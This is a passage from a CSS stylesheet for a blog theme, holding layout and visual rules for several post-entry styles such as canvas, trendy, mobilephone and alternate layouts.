	margin: 0 auto;
	opacity: .3;
	right: 0;
	transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-ms-transform: none;
	-webkit-transform: none;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-title h4 span.sticky-post+a {
	margin-left: 0;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-title h4 span.sticky-post+a {
	margin-right: 0;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb .bx-controls a {
	bottom: 30px;
}

/*----*****---- << Canvas Type Styles >> ----*****----*/

.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4 {
	text-transform: uppercase;
}

.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group {
	border: none;
}

.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:first-child {
	margin-top: 15px;
}

.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd) {
	clear: both;
	float: left;
	text-align: left;
	width: 49%;
}

.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even) {
	float: right;
	text-align: right;
	width: 49%;
}

.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
	min-height: 670px;
}

.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
	margin-bottom: 180px;
}

.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details .entry-meta-group:last-child {
	bottom: 10px;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
}

#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even) {
	clear: both;
	display: inline-block;
	float: none;
	margin-bottom: 10px;
	text-align: inherit;
	width: 100%;
}

#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
	min-height: auto;
}

#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group),
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
	min-height: auto;
}

#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
	margin-bottom: 0;
}

#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details .entry-meta-group:last-child,
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details .entry-meta-group:last-child {
	bottom: 0;
	margin-bottom: 18px;
	position: relative;
}

#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group),
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
	margin-bottom: 0;
}

/*----*****---- << Simple - With Background Type Styles >> ----*****----*/

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-title h4 {
	margin: 0;
	text-transform: capitalize;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-social-share .share,
.dt-sc-simple-withbg-style.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry .entry-social-share .share {
	border-color: #fff;
	background: none;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry {
	padding: 22px 26px 0 26px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb) {
	padding: 0 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb~div.entry-button,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry div.entry-button,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb~div.entry-button:not(:last-child),
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry div.entry-button:not(:last-child) {
	margin-bottom: 10px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb~div.entry-button:last-child,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry div.entry-button:last-child,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb~div.entry-button:last-child,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry div.entry-button:last-child {
	margin-bottom: 30px;
	margin-top: 15px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry div.entry-meta-group+div.entry-button:last-child {
	margin-top: 10px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry.has-post-thumbnail {
	margin-top: 28px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry.has-post-thumbnail .entry-thumb {
	box-shadow: 0 28px 16px -26px #000;
	-moz-box-shadow: 0 28px 16px -26px #000;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry.sticky {
	box-shadow: 0 28px 16px -26px #000;
	-moz-box-shadow: 0 28px 16px -26px #000;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout:hover .blog-entry.has-post-thumbnail .entry-thumb {
	box-shadow: none;
	-moz-box-shadow: none;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div[class*="entry-"]:first-child {
	margin-top: 5px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb:first-child {
	margin-top: -50px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-body),
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:not(.entry-body) {
	font-size: 14px;
	text-transform: capitalize;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group {
	border: none;
	font-size: 14px;
	margin: 10px 0;
	padding-bottom: 0;
	padding-top: 0;
	text-transform: capitalize;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group {
	padding-right: 40px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post {
	top: 3px;
	right: 3px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-thumb+.entry-title h4 span.sticky-post {
	right: 3px;
	top: 3px;
	width: 30px;
	height: 30px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.alignright .blog-entry .entry-title h4 span.sticky-post {
	right: auto;
	left: 3px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry div.entry-meta-group+div.entry-button:last-child,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb~div.entry-meta-group+div.entry-button:last-child,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry div.entry-meta-group+div.entry-button:last-child,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group+div.entry-thumb~div.entry-button:last-child,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry div.entry-meta-group+div.entry-button:last-child {
	margin-top: 5px;
}

#primary:not(.page-with-sidebar) .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child),
#primary:not(.page-with-sidebar) .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child) {
	margin-top: 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
	margin-bottom: 25px;
	margin-top: 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:nth-child(2) {
	margin-top: 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child {
	margin-bottom: 30px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div,
#primary:not(.page-with-sidebar) .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:first-child+div.entry-meta-group,
#primary:not(.page-with-sidebar) .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:first-child {
	margin-top: 25px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div[class*="entry-"]>p {
	margin-bottom: 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-body+.entry-meta-group:last-child {
	margin-top: 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout:before {
	border-bottom: 1px dashed rgba(0, 0, 0, .2);
	bottom: 30px;
	content: '';
	display: inline-block;
	float: none;
	height: 1px;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	width: 100%;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout:last-child:before,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout.grid-sizer:before {
	display: none;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout:last-child {
	margin-bottom: 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry {
	float: left;
	margin-bottom: 70px;
	position: relative;
	width: 100%;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-format a {
	box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-webkit-box-shadow: none;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even) {
	float: right;
	margin-left: 25px;
	margin-right: 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:not(:last-child):after {
	left: -15px;
	right: auto;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:last-child {
	margin-left: 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
	display: inline-block;
	float: none;
	width: auto;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even) {
	clear: none;
	display: inline-block;
	float: none;
	margin: 5px 25px 5px 0;
	position: relative;
	width: auto;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:not(:last-child):after {
	content: '-';
	display: block;
	margin: 0;
	padding: 0;
	position: absolute;
	right: -15px;
	top: 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child {
	margin-right: 0;
	padding-right: 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share {
	margin-bottom: 0;
	margin-top: 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share:after {
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-body:last-child p {
	margin-bottom: 0;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry {
	margin-bottom: 50px;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:nth-child(2) {
	margin-top: 25px;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even) {
	display: inline-block;
	float: none;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
	margin-left: 0;
	margin-right: 25px;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):before,
#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(even):before,
#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div::after {
	left: auto;
	right: -15px;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share {
	margin-bottom: 10px;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(even):last-child {
	margin-right: 0;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child),
#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child) {
	margin-bottom: 10px;
	padding: 0 40px;
	padding-right: 0;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout:before {
	left: 0;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
	margin-bottom: 25px;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group,
#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group {
	padding: 0 40px;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:last-child,
#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group>div:last-child {
	margin-right: 0;
}

/*----*****---- << Trendy Type Styles >> ----*****----*/

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry * {
	transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	-webkit-transition: none;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry a,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry p,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry i,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-meta-group,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-likes-views>div,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-date {
	transition: all .3s linear;
	-moz-transition: all .3s linear;
	-ms-transition: all .3s linear;
	-o-transition: all .3s linear;
	-webkit-transition: all .3s linear;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry {
	background: #f3f3f3;
	box-shadow: none;
	-moz-box-shadow: none;
	min-height: 300px;
	padding: 50px 0;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:first-child:not(.entry-thumb) {
	margin-top: 0;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:not(.entry-thumb),
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div:not(.entry-details) {
	font-size: 14px;
}

.dt-sc-trendy-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:not(:last-child) {
	padding-bottom: 0;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-button {
	margin-top: 10px;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-button:last-child {
	margin-bottom: 0;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-body p,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-body p {
	margin-bottom: 0;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group {
	border: none;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div {
	display: inline-block;
	float: none;
	margin-right: 10px;
	padding-right: 10px;
	position: relative;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	padding-top: 6px;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div {
	margin-bottom: 5px;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:before {
	color: rgba(0, 0, 0, .3);
	content: '/';
	display: block;
	left: auto;
	position: absolute;
	right: -4px;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child {
	margin-right: 0;
	padding-right: 0;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child:before {
	display: none;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout:hover .blog-entry .entry-details>div.entry-meta-group>div:before {
	color: rgba(255, 255, 255, .6);
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry .entry-details>div.entry-meta-group>div {
	float: right;
	margin-right: 0;
	margin-left: 10px;
	padding-right: 0;
	padding-left: 10px;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry .entry-details>div.entry-meta-group>div.entry-social-share {
	margin-top: -3px;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry .entry-details>div.entry-meta-group>div:before {
	right: auto;
	left: -4px;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4 span.sticky-post {
	display: inline-block;
	float: none;
	left: 2px;
	margin-bottom: 10px;
	position: absolute;
	right: auto;
	top: 2px;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry .entry-title h4 span.sticky-post {
	left: auto;
	right: 2px;
}

/*----*****---- << Mobilephone Type Styles >> ----*****----*/

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry {
	background-color: rgba(0, 0, 0, 0);
	border-radius: 20px;
	display: inline-block;
	float: none;
	padding: 0 5px;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry:hover {
	background-color: rgba(0, 0, 0, 0);
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
	min-height: 600px;
	position: relative;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry:before {
	border: 7px solid;
	border-radius: 20px;
	bottom: 0;
	content: '';
	display: block;
	height: auto;
	left: 0;
	pointer-events: none;
	position: absolute;
	right: 0;
	top: 0;
	width: auto;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry:after {
	background: rgba(255, 255, 255, .85);
	content: '';
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry.sticky {
	box-shadow: none;
	-moz-box-shadow: none;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4 span.sticky-post {
	bottom: -30px;
	height: 40px;
	left: 0;
	margin: 0 auto;
	padding: 0;
	position: absolute;
	right: 0;
	text-align: center;
	width: 100%;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4 span.sticky-post i {
	font-size: 18px;
	line-height: 40px;
	margin-right: 0;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4 span.sticky-post>span {
	display: none;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-format {
	display: inline-block;
	float: none;
	margin: 0;
	position: relative;
	text-align: center;
	top: 0;
	width: 100%;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-format a {
	border-radius: 0 0 40px 40px;
	display: inline-block;
	float: none;
	height: 35px;
	line-height: 35px;
	margin-bottom: -10px;
	margin-top: -3px;
	position: relative;
	width: 100px;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-format a:before {
	font-size: 18px;
	line-height: normal;
	top: 9px;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-meta-group,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-meta-group:last-child {
	border: none;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-meta-group {
	margin-bottom: 35px;
	margin-top: 35px;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-meta-group:last-child {
	bottom: 10px;
	left: 0;
	margin-top: 75px;
	position: relative;
	top: auto;
	z-index: 99;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-meta-group>div {
	display: inline-block;
	float: none;
	margin-right: 20px;
	width: auto;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-meta-group>div:last-child {
	margin-right: 0;
	margin-left: 0;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry div.entry-meta-group>div {
	margin-left: 20px;
	margin-right: 0;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry.sticky {
	padding-bottom: 30px;
}

/*----*****---- << Alternate Type Styles >> ----*****----*/

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry.sticky {
	background-color: #f7f7f7;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post {
	width: 30px;
	height: 30px;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post>i:first-child {
	font-size: 16px;
}

.dt-sc-alternate-style.dt-sc-post-entry.alignright .blog-entry .entry-title h4 span.sticky-post {
	right: auto;
	left: 2px;
}

.dt-sc-alternate-style.dt-sc-post-entry .entry-format {
	left: 50%;
	position: absolute;
	top: 50%;
	z-index: 9;
	transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-format a {
	box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-webkit-box-shadow: none;
	background: none;
	margin: 0;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-format a:before {
	font-size: 24px;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-format a:after,
.dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-thumb:not(:first-child) .entry-format a:after {
	position: absolute;
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	z-index: -1;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-format a:after {
	border-radius: 50% 50% 0 50%;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-thumb:not(:first-child) .entry-format a:after {
	border-radius: 0 50% 50% 50%;
}

.dt-sc-alternate-style.dt-sc-post-entry.entry-left-thumb .blog-entry .entry-format a:after {
	border-radius: 50% 0 50% 50%;
}

.dt-sc-alternate-style.dt-sc-post-entry.entry-right-thumb .blog-entry .entry-format a:after {
	border-radius: 50% 50% 50% 0;
}

.dt-sc-alternate-style.dt-sc-post-entry:hover .blog-entry .entry-format a:after,
.dt-sc-alternate-style.dt-sc-post-entry:hover .blog-entry .entry-thumb:not(:first-child) .entry-format a:after {
	border-radius: 50%;
	transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
}

.dt-sc-alternate-style.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb),
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:not(.entry-thumb),
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div:not(.entry-details) {
	padding: 0 25px;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:first-child,
.dt-sc-alternate-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb+div.entry-meta-group,
.dt-sc-alternate-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:first-child,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group:first-child,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:first-child {
	margin-top: 25px;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-thumb:before {
	content: '';
	display: block;
	height: 0;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	width: 0;
	z-index: 9;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-thumb:first-child:before,
.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-thumb:after {
	border-bottom: 15px solid #fff;
